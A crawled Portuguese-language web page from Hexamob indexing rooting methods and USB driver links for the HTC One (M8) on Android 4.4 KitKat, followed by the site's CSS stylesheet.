       <strong>Hexamob &#124; Maikel Alonso</strong>
       <span>07/23/2014</span>
      </div>
      <div class="section-spacer"></div>
      <!-- <div class="meta__favorites">
        425 <i class="material-icons" role="presentation">favorite</i>
        <span class="visuallyhidden">favorites</span>
      </div>
      <div>
        <i class="material-icons" role="presentation">bookmark</i>
        <span class="visuallyhidden">bookmark</span>
      </div> -->
    <!--   <div>
        <i class="material-icons" role="presentation">share</i>
        <span class="visuallyhidden">share</span>
      </div> -->
    </div>
    <div class="mdl-color-text--grey-700 custom-format-content-page" > <!--  mdl-card__supporting-text -->
      <p>
	Aqui você pode encontrar drivers, atualizações do Android e métodos de root passo a passo para Android disponíveis para fazer root no seu smartphone ou tablet com Android. Com esses métodos de root, você será capaz de fazer root no seu  HTC One(M8) com Android versão 4.4 Kitkat. 
</p>


<p>
	Cada guia de root para Android é dividido em várias seções, como: fontes de download, etapas de root a seguir, links úteis, links relacionados fora da nossa web, etc &#8230; Com essas seções, você pode entender facilmente como fazer root no seu smartphone ou tablet com Android. Os métodos de root disponíveis podem ser divididos em duas categorias possíveis:
</p>

<h2>ROOT A PARTIR DE UM SMARTPHONE OU TABLET COM ARQUIVOS APK</h2>

<p>
	Esse guia não necessita de um computador e pode ser executado diretamente do seu dispositivo com Android.
</p>

<h2>ROOT A PARTIR DE UM PC</h2>

<p>
	Seu smartphone ou tablet com Android precisa estar conectado a um PC para que o root seja feito.
</p>

<p>
	<div class="custom-background-blue text-color-white">Botões azuis</div>
	Os botões azuis abaixo permitirão que você acesse diferentes MÉTODOS DE ROOT DISPONÍVEIS passo a passo para seu smartphone ou tablet.
</p>

<p>
	<div class="custom-background-green text-color-white">Botões verdes</div>
	Você precisa levar em conta que muitos métodos de root (que normalmente executam um exploit via PC) podem precisar que os DRIVERS USB do seu dispositivo estejam INSTALADOS no computador. 
</p>
<p>
	Os BOTÕES VERDES permitirão que você instale drivers genéricos  ou fornecerão links para os sites de drivers oficiais. Se os drivers genéricos são forem compatíveis com o seu smartphone ou tablet com Android, você terá de visitar o site oficial do fabricante do dispositivo para fazer download dos drivers oficiais para a versão do seu sistema operacional (Windows ou Linux).
</p>

<h3>Lembre-se, fazer root no seu smartphone ou tablet com Android é por sua conta e risco.</h3>


<p>
	Você pode ler as <strong>vantagens e desvantagens</strong> de <a href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/">fazer root no seu smartphone ou tablet com Android </a>.
</p>

<section id="available-resources" style="text-align: center;">
<br />
<h2>Todos os drivers USB do Android para o seu Smartphone ou Tablet</h2>
<a style="text-align: center; display: block;" href="https://play.google.com/store/apps/details?id=com.hexamob.drivers&#038;hl=pt-br" target="_blank">
<img decoding="async" class="aligncenter" src="https://hexamob.com/wp-content/themes/hexamob/img/usb-drivers-portuguese.png" width=100% style="max-width: 500px;">
</a>
<br />

	<h2>MÉTODOS DE ROOT DISPONÍVEIS</h2>

	<div id='divmetodos'>
		<img decoding="async" class="logofabricante" src="https://hexamob.com/wp-content/uploads/brandsimages/htc-logo.png" width=150><h2>ROOT DO SEU SMARTPHONE OU TABLET ANDROID</h2><a href="https://hexamob.com/es/metodo-de-root-kingroot/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">KINGROOT</button></a><br /><h2>ROOT DESDE PC</h2> <a target="_blank" href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/metodo-root-genius-como-fazer-o-root/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">ROOT GENIUS</button></a><br /> <a href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/metodo-srs-root/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">SRSROOT</button></a><br /> <a href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android/metodo-fazer-root-htc-one-m8/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">Específico</button></a><br /> <a href="https://hexamob.com/how-to-root/android-rooting-method-kingo/"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">Específico</button></a><br />	</div>

	
	<h2>LINKS UTEIS SOBRE ROOT</h2>
	<p>
		<a href="https://hexamob.com/pt-br/como-fazer-root-no-celular-ou-tablet-android"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-yellow text-color-white">Leia aqui tudo sobre ROOT</button></a>
		<a href="https://hexamob.com/pt-br/selecione-o-seu-celular-ou-tablet-android-para-o-root"><button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-yellow text-color-white">Selecione Android para ROOT</button></a>
	</p>
	<hr>
	</section>
<div class="center">

<br /><br />
<!-- <strong>LEER ANTES DE rootear o hacer el ROOT</strong> -->
<!-- <br /><br /> -->
<a style="text-align: center; display: block;" href="https://hexamob.com/pt-br/leia-antes-de-root/" rel="nofollow">
<button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-red text-color-white">Leia antes de ROOT</button></a>
<br /><br />

<h2>Atualizações para o seu ANDROID</h2>
<p>Você pode encontrar, baixar e instalar atualizações para o Android.</p>
<a style="text-align: center; display: block;" href="http://update-phones.com/pt-br/atualizacoes-android/" rel="nofollow">
<button class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect background-blue text-color-white">Atualizações ANDROID</button></a>
<br />

</div>
    </div>
    
  </div>

</div>

      <!-- </main>
      <div class="mdl-layout__obfuscator"></div>
    </div> -->

			
			


		

		</main>

	</div>







<!-- </div> -->

<!-- #content -->




<footer>
 <!--  class="mdl-mega-footer" -->

 	<!-- <div class="demo-blog demo-blog--blogpost"> -->


	<div class="demo-blog__posts mdl-grid" style="background-color: #2b5177 !important; color:white;" >
	  <div class="mdl-card mdl-shadow--4dp mdl-cell mdl-cell--12-col">
	<div class="center">

		<div class="mdl-grid" style="background-color: #2b5177 !important; color:white;">

			<div class="mdl-cell mdl-cell--4-col graybox">
				<div class="mdl-mega-footer__left-section center">
					<h3 class="mdl-mega-footer__heading center">About Us</h4>
					<a class="decoration-none" href="/terms-coditions-legal-notice/">Legal notice</a><br />
					<a class="decoration-none" href="/privacy-policy/">Privacy Policy</a><br />
					<a class="decoration-none" href="/cookies-policy/">Cookies policy</a><br />
					<!-- <a class="decoration-none" href="/about-us/">About Us</a><br /> -->
					<a class="decoration-none" href="/contact-us/">Contact</a><br />

					</div>
				</div>


				<div class="mdl-cell mdl-cell--4-col graybox">
					<div class="mdl-mega-footer__middle-section center">
						<h3 class="mdl-mega-footer__heading center">Visit</h4>


							<a class="decoration-none" href="http://update-phones.com/" title="update-phones.com" target="_blank">
								<!-- <img src="https://hexamob.com/wp-content/themes/MDLWP/images/update-phones-logo.png" height="32" alt="Update Phones"> -->
								update-phones.com
							</a>
							<br />


							<a class="decoration-none" href="http://rankgea.com/" title="rankgea.com" target="_blank">
								<!-- <img src="https://hexamob.com/wp-content/themes/MDLWP/images/logo_rnk_horizontal_color_100x300_logoinv_np.png"  height="32" alt="Rankgea"> -->
								rankgea.com
							</a>


						</div>
				</div>



					<div class="mdl-cell mdl-cell--4-col graybox">
						<div class="mdl-mega-footer__right-section center">

							<h3 class="mdl-mega-footer__heading center">Social</h4>


								<p>
									<a href="https://twitter.com/hexamob_cb" title="Share on Twitter" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--twitter"><i class="fa fa-twitter fa-fw"></i> Twitter</a>



									<a href="https://www.facebook.com/hexamob" title="Share on Facebook" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--facebook"><i class="fa fa-facebook fa-fw"></i> Facebook</a>
								</p>

								<!-- <p>

									<a href="https://plus.google.com/+HexamobDevelopments/posts" title="Share on Google+" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--googleplus"><i class="fa fa-google-plus fa-fw"></i> Google+</a>

									<a href="https://www.youtube.com/user/hexamob" title="Share on LinkedIn" target="_blank" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--linkedin"><i class="fa fa-linkedin fa-fw"></i> LinkedIn</a>
								</p> -->




						</div>
					</div>




						<div class="mdl-cell mdl-cell--12-col graybox">
							<div class="mdl-mega-footer__bottom-section" style="text-align: center;">
								<div class="mdl-logo" style="width:100%; text-align: center; margin-bottom: 20px;">
									

								</div>
								<p>Copyright (c) 2011-2025 Hexamob S.L. All Rights Reserved. Desarrollo de web y aplicaciones. Usb drivers <br> <a href="mailto:hexamob@gmail.com" target="_blank">hexamob@gmail.com</a></p>
							</div>
						</div>


				</div>

			</div>



			<link rel="icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
			<link rel="shortcut icon" href="https://hexamob.com/wp-content/themes/MDLWP/images/favicon.png" type="image/x-icon" />
			<link rel="apple-touch-icon" sizes="57x57" href="https://hexamob.com/apple-touch-icon.png" />
			<link href="https://hexamob.com/wp-content/themes/MDLWP/css/cookieconsent.min.css" rel='stylesheet' type='text/css'>
			<link href='//fonts.googleapis.com/icon?family=Material+Icons' rel='stylesheet' type='text/css'>
			<link href='//fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'>

			<script async src="https://hexamob.com/wp-content/themes/MDLWP/js/cookieconsent.min.js"></script>

			<!--
			<link href="https://hexamob.com/wp-content/themes/MDLWP/style.min.css" rel='stylesheet' type='text/css'>
			<link href="https://hexamob.com/wp-content/themes/MDLWP/css/material.indigo-blue.min.css" rel='stylesheet' type='text/css'>
		-->
</div>
</div>
		</footer>




	</main> <!-- .mdl-layout__content -->
	<!-- </div> -->

	<!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MDLWP\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert PHP Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-php-code-snippet/">PHP Code Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><script type="text/javascript" src="https://hexamob.com/wp-content/plugins/sitepress-multilingual-cms/res/js/language-selector.js?ver=3.3.7" id="language-selector-js"></script>
<script type="text/javascript" src="https://hexamob.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hexamob.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hexamob.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/hexamob.com\/","ajax_url":"https:\/\/hexamob.com\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hexamob.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.8.3" id="sitepress-js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hexamob.com/wp-content/themes/MDLWP/style.min.css
body_size: 5399
content:
a img,
img {
  margin-left: auto;
  margin-right: auto;
  display: block;
}
#one,
#two,
.material-icons {
  vertical-align: middle;
}
.android-alt-link,
.android-image-link,
.android-link {
  text-decoration: none;
}
body {
  margin: 0;
}
a img {
  border: 0;
}
img {
  max-width: 100%;
}
::-moz-selection {
  background-color: #6ab344;
  color: #fff;
}
::selection {
  background-color: #6ab344;
  color: #fff;
}
.android-search-box .mdl-textfield__input {
  color: rgba(0, 0, 0, 0.87);
}
.android-fab,
.mdl-layout__header,
.mdl-layout__header-row .mdl-navigation__link,
.mdlwp-search-box {
  color: #000 !important;
}
.android-header .mdl-menu__container {
  z-index: 50;
  margin: 0 !important;
}
.mdl-textfield--expandable {
  width: auto;
}
.android-fab {
  position: absolute;
  right: 20%;
  bottom: -26px;
  z-index: 3;
  background: #64ffda !important;
}
.android-mobile-title {
  display: none !important;
}
.android-logo-image {
  height: 28px;
  width: 140px;
}
.android-header {
  overflow: visible;
  background-color: #fff;
}
.android-header .material-icons {
  color: #767777 !important;
}
.android-header .mdl-layout__drawer-button {
  background: 0 0;
  color: #767777;
}
.android-header .mdl-navigation__link {
  color: #757575;
  font-weight: 700;
  font-size: 14px;
}
.android-navigation {
  direction: ltr;
  -webkit-justify-content: inline-block;
  -ms-flex-pack: inline-block;
  justify-content: inline-block;
}
.android-search-box.is-focused + .android-navigation-container {
  opacity: 0;
  width: 100px;
}
.android-navigation .mdl-navigation__link {
  display: inline-block;
  height: 60px;
  line-height: 68px;
  background-color: transparent !important;
  border-bottom: 4px solid transparent;
}
.android-navigation .mdl-navigation__link:hover {
  border-bottom: 4px solid #2196f3;
}
.android-search-box {
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  margin-left: 16px;
  margin-right: 16px;
}
.android-more-button {
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
}
.android-drawer {
  border-right: none;
}
.android-drawer-separator {
  height: 1px;
  background-color: #dcdcdc;
  margin: 8px 0;
}
.android-drawer .mdl-navigation__link.mdl-navigation__link {
  font-size: 14px;
  color: #757575;
}
.android-drawer span.mdl-navigation__link.mdl-navigation__link {
  color: #2196f3;
}
.android-drawer .mdl-layout-title {
  position: relative;
  background: #6ab344;
}
.android-drawer .android-logo-image {
  position: absolute;
  bottom: 16px;
}
.android-be-together-section {
  position: relative;
  height: 800px;
  width: auto;
  background: url(images/slide01.jpg) center 30% no-repeat;
  background-size: cover;
}
.logo-font {
  font-family: Roboto, Helvetica, Arial, sans-serif;
  line-height: 1;
  color: #767777;
  font-weight: 500;
}
.android-slogan {
  font-size: 60px;
  padding-top: 160px;
}
.android-sub-slogan {
  font-size: 21px;
  padding-top: 24px;
}
.android-create-character {
  font-size: 21px;
  padding-top: 400px;
}
.android-create-character a {
  text-decoration: none;
  color: #767777;
  font-weight: 300;
}
.android-screen-section {
  position: relative;
  padding-top: 60px;
  padding-bottom: 80px;
}
.android-screens {
  text-align: right;
  width: 100%;
  white-space: nowrap;
  overflow-x: auto;
}
.android-screen {
  text-align: center;
}
.android-screen .android-link {
  margin-top: 16px;
  display: block;
  z-index: 2;
}
.android-wear {
  display: inline-block;
  width: 160px;
  margin-right: 32px;
}
.android-wear .android-screen-image {
  width: 40%;
  z-index: 1;
}
.android-phone {
  display: inline-block;
  width: 64px;
  margin-right: 48px;
}
.android-phone .android-screen-image {
  width: 100%;
  z-index: 1;
}
.android-tablet {
  display: inline-block;
  width: 110px;
  margin-right: 64px;
}
.android-tablet .android-screen-image {
  width: 100%;
  z-index: 1;
}
.android-tablet .android-link {
  display: block;
  z-index: 2;
}
.android-tv {
  display: inline-block;
  width: 300px;
  margin-right: 80px;
}
.android-tv .android-screen-image {
  width: 100%;
  z-index: 1;
}
.android-auto {
  display: inline-block;
  width: 300px;
  overflow: hidden;
}
.android-auto .android-screen-image {
  display: block;
  height: 300px;
  z-index: 1;
}
.android-wear-section {
  position: relative;
  background: url(images/wear.png) center top no-repeat;
  background-size: cover;
  height: 800px;
}
.android-wear-band {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
  background-color: #37474f;
}
.android-wear-band-text {
  max-width: 800px;
  margin-left: 25%;
  padding: 24px;
  text-align: left;
  color: #fff;
}
.android-customized-section,
.banner.center,
.center {
  text-align: center;
}
.android-wear-band-text p {
  padding-top: 8px;
}
.android-link {
  color: #2196f3 !important;
}
.android-link:hover {
  color: #7cb342 !important;
}
.android-link .material-icons {
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.android-alt-link .material-icons,
.android-footer .mdl-mega-footer--right-section a .material-icons {
  position: relative;
  top: 6px;
}
.android-alt-link {
  color: #64ffda !important;
  font-size: 16px;
}
.decoration-none,
li {
  text-decoration: none !important;
}
.android-alt-link:hover {
  color: #00bfa5 !important;
}
.android-customized-section-text {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  padding: 80px 16px 0;
}
.android-customized-section-text p {
  padding-top: 16px;
}
.android-customized-section-image {
  background: url(images/devices.jpg) center top no-repeat;
  background-size: cover;
  height: 400px;
}
.android-more-section {
  padding: 10px 0;
  max-width: 1044px;
  margin-left: auto;
  margin-right: auto;
}
.custom-font-home {
  font-family: Roboto, Arial, sans-serif;
  font-size: 16px !important;
  font-weight: 400 !important;
  line-height: 24px !important;
}
.android-more-section .android-section-title {
  margin-left: 12px;
}
.android-card-container .mdl-grid {
  max-width: 600px;
}
.android-card-container .mdl-card__media {
  margin: 0;
  height: auto;
}
.android-card-container .mdl-card__media > img {
  max-width: 100%;
}
.android-card-container .mdl-card__title {
  background: 0 0;
  height: 125px;
}
.android-card-container .mdl-card__supporting-text {
  color: #000;
  height: 125px;
}
.android-card-container .mdl-card__actions {
  box-sizing: border-box;
  align-items: center;
}
.android-card-container .mdl-card__actions > .mdl-button--icon {
  margin-right: 3px;
  margin-left: 3px;
}
.android-footer {
  background-color: #fafafa;
  position: relative;
}
.android-footer a:hover {
  color: #2196f3;
}
.android-footer .mdl-mega-footer--middle-section::after,
.android-footer .mdl-mega-footer--top-section::after {
  border-bottom: none;
}
.android-footer .mdl-mega-footer--bottom-section {
  position: relative;
}
.android-footer .mdl-mega-footer--bottom-section a {
  margin-right: 2em;
}
.android-link-menu:hover {
  cursor: pointer;
}
@media (max-width: 900px) {
  .android-navigation-container {
    display: none;
  }
  .android-title {
    display: none !important;
  }
  .android-mobile-title {
    display: block !important;
    position: absolute;
    left: calc(50% - 70px);
    top: 12px;
    transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  }
  .android-fab,
  .android-footer .mdl-mega-footer--bottom-section,
  .android-more-button {
    display: none;
  }
  .android-search-box.is-focused
    + .android-navigation-container
    + .android-mobile-title,
  .android.android-search-box.is-focused ~ .android-mobile-title {
    opacity: 0;
  }
  .android-search-box.is-focused {
    width: calc(100% - 48px);
  }
  .android-search-box .mdl-textfield__expandable-holder {
    width: 100%;
  }
  .android-be-together-section {
    height: 350px;
  }
  .android-slogan {
    font-size: 26px;
    margin: 0 16px;
    padding-top: 24px;
  }
  .android-sub-slogan {
    font-size: 16px;
    margin: 0 16px;
    padding-top: 8px;
  }
  .android-create-character {
    padding-top: 200px;
    font-size: 16px;
  }
  .android-create-character img {
    height: 12px;
  }
  .android-wear-band-text {
    margin-left: 0;
    padding: 16px;
  }
}
li {
  list-style-type: none !important;
}
.img-responsive {
  max-width: 100% !important;
  height: auto;
  display: block;
}
#one,
.img-one {
  max-width: 100%;
}
.flag,
.header,
.mdl-mega-footer {
  display: inline-block;
}
.not-active {
  pointer-events: none;
  cursor: default;
}
#masthead {
  background-color: #fff !important;
}
.mdl-layout__header .mdl-layout__drawer-button i {
  color: #000 !important;
  font-size: 32px !important;
  margin: 10px !important;
}
@media (min-width: 1025px) and (max-width: 2049px) {
  body .demo-blog {
    font-family: Roboto, Helvetica, sans-serif;
    width: 100%;
    background-color: #eee;
  }
  .mdl-mega-footer {
    display: inline-block;
    width: 100%;
    color: #fff !important;
    background-color: indigo !important;
  }
}
.mdl-mega-footer {
  color: #fff !important;
  background-color: indigo !important;
}
#two,
.wrapper {
  background-color: #fff;
  overflow: hidden;
}
.android-drawer .mdl-layout-title {
  /position: relative;
  padding: 10px !important;
  height: auto !important;
}
.wrapper div {
  min-height: 200px;
  padding: 10px;
}
#one {
  float: left;
  margin-right: 20px;
  width: 50%;
}
#two {
  margin: 10px;
  min-height: 170px;
}
@media screen and (max-width: 480px) {
  #one {
    float: none;
    margin-right: 0;
    width: auto;
    border: 0;
  }
}
.img-one {
  float: right;
}
.flag {
  width: 27px;
  height: 16px;
  background-image: url(https://hexamob.com/wp-content/themes/hexamob/img/flags.png);
  background-size: 216px 100%;
  border: 1px solid #666;
}
#flag-ar {
  background-position: 0 center;
}
#flag-de {
  background-position: -27px center;
}
#flag-en {
  background-position: -54px center;
}
#flag-es {
  background-position: -81px center;
}
#flag-fr {
  background-position: -108px center;
}
#flag-it {
  background-position: -135px center;
}
#flag-pt-br {
  background-position: -162px center;
}
#flag-ru {
  background-position: -189px center;
}
#language {
  float: right !important;
  padding-top: 0;
  margin: 0 auto;
}
a,
a:hover,
a:visited {
  color: inherit;
  text-decoration: none;
}
.mdl-layout__drawer .mdl-layout-title {
  background: #fff !important;
  padding: 10px !important;
  height: 50px !important;
  min-height: 50px !important;
}
.demo-blog .coffee-pic .mdl-card__media,
.demo-blog .minilogo,
.demo-blog .on-the-road-again .mdl-card__media,
.demo-blog .shopping .mdl-card__media,
.social-btn__blogger,
.social-btn__gplus,
.social-btn__twitter {
  background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
}
.mdl-layout__header-row {
  padding: 0 40px 0 20px !important;
}
.header {
  width: 100%;
}
.playerOne {
  float: right;
  margin-left: 32px;
}
.playerTwo-mobile {
  float: right;
  margin-left: 10px;
  margin-top: 12px;
}
.playerTwo {
  float: left;
  margin-left: 45px;
  margin-top: 25px;
}
#lang_sel_click li {
  width: 52px;
}
#logo {
  margin-left: 40px !important;
  margin-top: 12px !important;
  height: 40px !important;
  width: 40px !important;
  float: left !important;
}
.portfolio-card .mdl-card__title {
  padding-bottom: 0;
}
material.grey-pink.min.css: 8 .mdl-card__title {
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #000;
  display: block;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: stretch;
  -ms-flex-pack: stretch;
  justify-content: stretch;
  line-height: normal;
  padding: 16px;
  -webkit-perspective-origin: 165px 56px;
  perspective-origin: 165px 56px;
  -webkit-transform-origin: 165px 56px;
  transform-origin: 165px 56px;
  box-sizing: border-box;
}
.mdl-card__media {
  background-color: transparent !important;
  background-repeat: repeat !important;
  background-position: 50% 50% !important;
  background-size: cover !important;
  background-origin: padding-box !important;
  box-sizing: border-box !important;
  margin: 0 !important;
  padding: 0 !important;
}
.demo-blog .minilogo,
.social-btn {
  background-position: center;
  background-repeat: no-repeat;
}
@media (max-width: 512px) and (min-resolution: 1.5dppx),
  (max-width: 1024px) and (max-resolution: 1.5dppx) {
  body::before {
    background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  }
}
@media (min-width: 513px) and (max-width: 1024px) and (min-resolution: 1.5dppx),
  (min-width: 1025px) and (max-width: 2048px) and (max-resolution: 1.5dppx) {
  body::before {
    background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  }
}
@media (min-width: 1025px) and (min-resolution: 1.5dppx),
  (min-width: 2049px) and (max-resolution: 1.5dppx) {
  body::before {
    background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  }
}
body .demo-blog {
  font-family: Roboto, Helvetica, sans-serif;
  width: auto;
  background-color: #eee;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.demo-blog .demo-blog__posts {
  max-width: 900px;
  padding: 0;
  display: flex;
  margin: 0 auto;
  flex-shrink: 0;
}
.demo-blog .mdl-card,
.demo-blog .meta > * {
  flex-direction: column;
  display: flex;
}
.demo-blog.mdl-layout .mdl-layout__content {
  padding-top: 50px;
  position: relative;
  -webkit-overflow-scrolling: touch;
}
.demo-blog .mdl-card {
  align-items: stretch;
  min-height: 360px;
}
.demo-blog .mdl-card__title {
  padding: 16px; /*flex-grow:1*/
  margin-top: 15px;
}
.demo-blog .mdl-card__media {
  box-sizing: border-box;
  background-size: cover;
  display: flex;
  flex-grow: 1;
  flex-direction: row;
  align-items: flex-end;
  cursor: pointer;
  margin: 0;
  padding: 0;
}
.demo-blog .mdl-card__media a,
.demo-blog .mdl-card__title a {
  color: inherit;
}
.demo-blog .mdl-card__supporting-text {
  width: 100%;
  padding: 16px;
  min-height: 64px;
  flex-grow: 1;
}
.demo-blog .mdl-card__supporting-text strong {
  font-weight: 400;
}
.demo-blog .mdl-card__media ~ .mdl-card__supporting-text {
  min-height: 64px;
}
.demo-blog .mdl-card__supporting-text:not(:last-child) {
  box-sizing: border-box;
  min-height: 76px;
  flex-grow: 1;
}
.demo-blog:not(.demo-blog--blogpost)
  .mdl-card__supporting-text
  ~ .mdl-card__supporting-text {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.demo-blog .mdl-card__actions:first-child {
  margin-left: 0;
}
.demo-blog .meta {
  box-sizing: border-box;
  padding: 16px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
  height: auto;
}
.demo-blog .meta > .meta__favorites {
  flex-direction: row;
  margin: 0 8px;
  font-size: 13px;
  font-weight: 500;
}
.demo-blog .meta > .meta__favorites .material-icons {
  font-size: 2em;
  cursor: pointer;
  margin-left: 12px;
}
.demo-blog .mdl-card .meta.meta--fill {
  justify-content: space-between;
}
.demo-blog .meta > :first-child {
  margin-right: 16px;
}
.demo-blog.is-small-screen .demo-blog__posts > .mdl-card.coffee-pic {
  order: 0;
}
.demo-blog.is-small-screen .demo-blog__posts > .mdl-card.something-else {
  order: -1;
}
.demo-blog .something-else .mdl-card__media {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  font-size: 13px;
  font-weight: 500;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
.demo-blog .something-else > button {
  position: absolute;
  top: 0;
  right: 28px;
  transform: translate(0, -28px);
}
.demo-blog .something-else .mdl-card__media img {
  width: 64px;
  height: 64px;
  margin-bottom: 10px;
}
.demo-blog .something-else .mdl-card__supporting-text {
  background-color: #f5f5f5;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.demo-blog .demo-blog__posts > .demo-nav {
  margin: 12px 15px;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  color: #fff;
  font-weight: 500;
}
.demo-blog .demo-blog__posts > .demo-nav > .demo-nav__button {
  color: #fff;
  text-decoration: none;
}
.demo-blog .demo-blog__posts > .demo-nav .mdl-button {
  color: rgba(0, 0, 0, 0.54);
  background-color: #fff;
}
.demo-blog
  .demo-blog__posts
  > .demo-nav
  > .demo-nav__button:first-child
  .mdl-button {
  margin-right: 16px;
}
.demo-blog
  .demo-blog__posts
  > .demo-nav
  > .demo-nav__button:last-child
  .mdl-button {
  margin-left: 16px;
}
.demo-blog .mdl-card > a {
  color: inherit;
  text-decoration: none;
  font-weight: inherit;
}
.demo-blog .mdl-card h3 {
  margin: 0;
}
.demo-blog .mdl-card h3 a {
  text-decoration: none;
}
.demo-blog .mdl-card h3.quote:after,
.demo-blog .mdl-card h3.quote:before {
  display: block;
  font-size: 3em;
  margin-top: 0.5em;
}
.demo-blog .mdl-card h3.quote:before {
  content: '“';
}
.demo-blog .mdl-card h3.quote:after {
  content: '”';
}
.demo-blog--blogpost .custom-header {
  background-color: transparent;
}
.demo-blog--blogpost .demo-blog__posts > .mdl-card .mdl-card__media {
  background-image: url(https://hexamob.com/wp-content/themes/MDLWP/images/background-1-0.jpg);
  height: 180px;
}
.demo-blog--blogpost .meta > * {
  align-items: center;
}
.demo-blog--blogpost .meta + .mdl-card__supporting-text {
  border: 0;
  display: flex;
  flex-direction: column;
}
.demo-blog--blogpost .meta + .mdl-card__supporting-text p {
  max-width: 512px;
  margin: 16px auto;
  font-size: 16px;
  line-height: 28px;
}
.demo-blog--blogpost .comments {
  background-color: #eee;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  padding: 32px;
  box-sizing: border-box;
}
.demo-blog--blogpost .comments > form {
  display: flex;
  flex-direction: row;
  margin-bottom: 16px;
}
.demo-blog--blogpost .comments > form .mdl-textfield {
  flex-grow: 1;
  margin-right: 16px;
  color: #616161;
}
.demo-blog--blogpost .comments > form .mdl-textfield .mdl-textfield__input {
  font-family: Roboto, Helvetica, sans-serif;
}
.demo-blog--blogpost .comments > form .mdl-textfield input,
.demo-blog--blogpost .comments > form .mdl-textfield textarea {
  resize: none;
}
.demo-blog--blogpost .comments > form button {
  margin-top: 20px;
  background-color: rgba(0, 0, 0, 0.24);
  color: #fff;
}
.demo-blog--blogpost .comments .comment {
  display: flex;
  flex-direction: column;
  align-items: stretch;
}
.demo-blog--blogpost .comments .comment > .comment__header {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin-bottom: 16px;
}
.demo-blog--blogpost .comments .comment > .comment__header > .comment__avatar {
  width: 48px;
  height: 48px;
  border-radius: 24px;
  margin-right: 16px;
}
.demo-blog--blogpost .comments .comment > .comment__header > .comment__author {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}
.demo-blog--blogpost .comments .comment > .comment__text {
  line-height: 1.5em;
}
.demo-blog--blogpost .comments .comment > .comment__actions {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  font-size: 0.8em;
  margin-top: 16px;
}
.demo-blog--blogpost .comments .comment > .comment__actions button {
  margin-right: 16px;
  color: rgba(0, 0, 0, 0.24);
}
.demo-blog--blogpost .comments .comment > .comment__answers {
  padding-top: 32px;
  padding-left: 48px;
}
.demo-blog--blogpost .demo-back {
  position: absolute;
  top: 16px;
